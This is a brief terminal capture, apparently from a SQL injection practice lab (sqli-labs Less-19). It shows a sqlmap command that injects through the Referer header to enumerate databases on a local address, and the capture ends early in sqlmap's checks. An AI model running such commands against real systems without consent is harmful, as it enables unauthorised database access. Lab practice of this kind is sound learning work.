 ┌──(root💀kali)-[/home/aiyou]
└─# sqlmap -r /home/aiyou/桌面/referer1.txt --referer "http://192.168.139.129/sqli/Less-19
/" --level 3 --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.3#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 16:42:49 /2021-06-11/
[16:42:49] [INFO] parsing HTTP request from '/home/aiyou/桌面/referer1.txt'
[16:42:50] [INFO] testing connection to the target URL
[16:42:50] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:42:50] [INFO] testing if the target URL content is stable
[16:42:50] [INFO] target URL content is stable
[16:42:50] [INFO] testing if POST parameter 'uname' is dynamic
[16:42:50] [INFO] POST parameter 'uname' appears to be dynamic